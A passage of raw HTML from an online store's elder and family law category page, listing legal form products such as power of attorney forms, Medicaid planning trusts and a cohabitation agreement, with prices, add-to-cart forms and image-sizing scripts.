                                                   name="product"
                                                   value="357">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzM1Ny8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"357","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p><strong>SAVE</strong>&#160;when you purchase <u><strong>10 Marital Deduction Clauses</strong></u> including:<br />&#160;</p><p>- Administrative Provisions (Directions to the Fiduciary) - 3 CLAUSES<br />- Marital Fractional Share Formula Clauses - 2 CLAUSES<br />- Pecuniary Credit Shelter for Use in a Will<br />- Pecuniary Formula Clauses - 2 CLAUSES<br />- Pecuniary Marital Deduction Formula For Use in a Will<br />- Pick And Choose Fractional Share Marital Deduction Formula For Use In A Revocable Trust &#160;<br />&#160;</p><p>*<em>Click "Learn More" for a description of each.</em></p>                                    <a href="https://nlfforms.com/elder-and-family-law/10-marital-deduction-clauses-6-pages.html"
                                       title="10 Marital Deduction Clauses (6 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_240"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/12-elder-and-family-law-forms.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="12&#x20;Elder&#x20;&amp;&#x20;Family&#x20;Law&#x20;Forms&#x20;&#x28;12&#x20;Forms,&#x20;162&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-240 {
    width: 240px;
}
.product-image-container-240 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/12-elder-and-family-law-forms.html">
                                12 Elder &amp; Family Law Forms (12 Forms, 162 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="240" data-price-box="product-id-240">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-240"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$329.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12ElderandFamLawForms"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/240/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="240">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI0MC8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"240","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p><strong>SAVE </strong>when you purchase all 12 Elder &amp; Family Law Forms. &#160;Click "Learn More" above for more information about&#160;the 12 Elder &amp; Family Law Forms included.</p>                                    <a href="https://nlfforms.com/elder-and-family-law/12-elder-and-family-law-forms.html"
                                       title="12 Elder &amp; Family Law Forms (12 Forms, 162 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_499"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/2-durable-power-of-attorney-forms-18-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-499">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2&#x20;Durable&#x20;Power&#x20;Of&#x20;Attorney&#x20;Forms&#x3A;&#x20;&#x20;&quot;Springing&quot;&#x20;and&#x20;&quot;Non-Springing&quot;&#x20;&#x28;18&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-499 {
    width: 240px;
}
.product-image-container-499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/2-durable-power-of-attorney-forms-18-pages.html">
                                2 Durable Power Of Attorney Forms:  &quot;Springing&quot; and &quot;Non-Springing&quot; (18 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="499" data-price-box="product-id-499">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-499"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$79.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2DurablePOAForms"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/499/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="499">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzQ5OS8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"499","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p><u><strong>SAVE</strong></u> when you purchase both Durable Power Of Attorney Forms:&#160; Durable Power of Attorney ("Springing") (7 Pages) and&#160;Durable Power of Attorney (Non "Springing") (11 Pages)</p>                                    <a href="https://nlfforms.com/elder-and-family-law/2-durable-power-of-attorney-forms-18-pages.html"
                                       title="2 Durable Power Of Attorney Forms:  &quot;Springing&quot; and &quot;Non-Springing&quot; (18 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_309"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/5-medicaid-forms-bundle.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-309">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="&#x20;&#x20;&#x20;5&#x20;Medicaid&#x20;Planning&#x20;Trusts&#x20;&#x28;49&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-309 {
    width: 240px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/5-medicaid-forms-bundle.html">
                                   5 Medicaid Planning Trusts (49 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-309"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$189.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5MedicaidFormsBundle"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/309/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="309">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMwOS8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"309","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <div class="description"><p><strong>SAVE </strong>when you purchase all (5) Medicaid Forms.</p><p>Click "Learn More" above for more information about our 5 Medicaid Forms. &#160;Alternatively, each Medicaid Form may be purchased individually.</p></div>                                    <a href="https://nlfforms.com/elder-and-family-law/5-medicaid-forms-bundle.html"
                                       title="   5 Medicaid Planning Trusts (49 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_133"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/agreement-between-resident-and-nursing-home-10-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-133">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/media/catalog/product/cache/b28049e34b28c74f0537e3a83637fc33/s/a/sample-page_25.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sample"/></span>
</span>
<style>.product-image-container-133 {
    width: 240px;
}
.product-image-container-133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/agreement-between-resident-and-nursing-home-10-pages.html">
                                Agreement Between Resident And Nursing Home (10 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="133" data-price-box="product-id-133">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-133"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$29.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="nursehome"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/133/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="133">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzEzMy8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"133","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p><span style="font-size: medium"><span style="font-family: Times New Roman">This Form is an Agreement between a nursing home and a prospective resident to allow the resident to move into the nursing home where the resident will receive care. The Agreement requires the resident to assign all of the resident’s property to the nursing home in case it will be needed to provide for such care. The nursing home is given control over, but not absolute ownership of the assets of the resident.&#160;</span></span></p>                                    <a href="https://nlfforms.com/elder-and-family-law/agreement-between-resident-and-nursing-home-10-pages.html"
                                       title="Agreement Between Resident And Nursing Home (10 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_303"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/california-springing-durable-power-of-attorney-8-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-303">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="California&#x20;&quot;Springing&quot;&#x20;Durable&#x20;Power&#x20;Of&#x20;Attorney&#x20;&#x28;8&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-303 {
    width: 240px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/california-springing-durable-power-of-attorney-8-pages.html">
                                California &quot;Springing&quot; Durable Power Of Attorney (8 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-303"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$39.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CADurablePOA"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/303/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="303">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMwMy8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"303","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p>This Form is a California “springing” power of attorney. “Springing” means it becomes effective upon the declaration by a licensed physician that the person granting the power is incapacitated. The Form is designed for use in California but it is certainly usable in other States as well. Note that it includes a specific power in Article 4.3(b) for the Agent to make gifts.</p>                                    <a href="https://nlfforms.com/elder-and-family-law/california-springing-durable-power-of-attorney-8-pages.html"
                                       title="California &quot;Springing&quot; Durable Power Of Attorney (8 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_302"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/california-advance-health-care-directive-5-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-302">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="California&#x20;Advance&#x20;Health&#x20;Care&#x20;Directive&#x20;&#x28;5&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-302 {
    width: 240px;
}
.product-image-container-302 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-302");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-302  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/california-advance-health-care-directive-5-pages.html">
                                California Advance Health Care Directive (5 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="302" data-price-box="product-id-302">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-302"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="CAAdvancedHealthcare"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/302/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="302">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzMwMi8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"302","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p>This Form is an Advance Health Care Directive designed to comply with the requirements of California law. However, it may certainly be adapted for use in other States. Part I of the Form is a power of attorney for health care and appoints a person authorized to act for the signer of this document. Part II of the Form may address specific guidance regarding the nature of the health care which the signer of the document wishes to receive (or not receive).</p>                                    <a href="https://nlfforms.com/elder-and-family-law/california-advance-health-care-directive-5-pages.html"
                                       title="California Advance Health Care Directive (5 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_376"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/cohabitation-agreement-7-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-376">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Cohabitation&#x20;Agreement&#x20;&#x28;7&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-376 {
    width: 240px;
}
.product-image-container-376 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-376");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-376  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://nlfforms.com/elder-and-family-law/cohabitation-agreement-7-pages.html">
                                Cohabitation Agreement (7 Pages)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="376" data-price-box="product-id-376">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-376"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$49.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="cohabitationagreement"
                                              action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA%2C%2C/product/376/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="376">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9ubGZmb3Jtcy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXViR1ptYjNKdGN5NWpiMjB2Wld4a1pYSXRZVzVrTFdaaGJXbHNlUzFzWVhjdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzM3Ni8,">
                                            <input name="form_key" type="hidden" value="SBX3kSHSsUa8oTqY" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"376","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vZWxkZXItYW5kLWZhbWlseS1sYXcuaHRtbA,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                            <div class="product description product-item-description">
                                    <p>This is a Form of Cohabitation Agreement to be entered into by parties who are not married and do not presently intend to marry. The persons may be of opposite sex or same sex. Statistics indicate there are literally millions of Americans living with a partner who are not married to that partner. It is suggested that State law be examined to determine if there are any special provisions that need to be addressed with respect to a Cohabitation Agreement.</p>                                    <a href="https://nlfforms.com/elder-and-family-law/cohabitation-agreement-7-pages.html"
                                       title="Cohabitation Agreement (7 Pages)"
                                       class="action more">Learn More</a>
                                </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_77"
                     data-container="product-list">
                                                            <a href="https://nlfforms.com/elder-and-family-law/durable-power-of-attorney-springing-7-pages.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-77">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/media/catalog/product/cache/b28049e34b28c74f0537e3a83637fc33/s/a/sample-page_1.gif"
            loading="lazy"
            width="240"
            height="300"
            alt="Sample&#x20;Page"/></span>
</span>
<style>.product-image-container-77 {
    width: 240px;
}
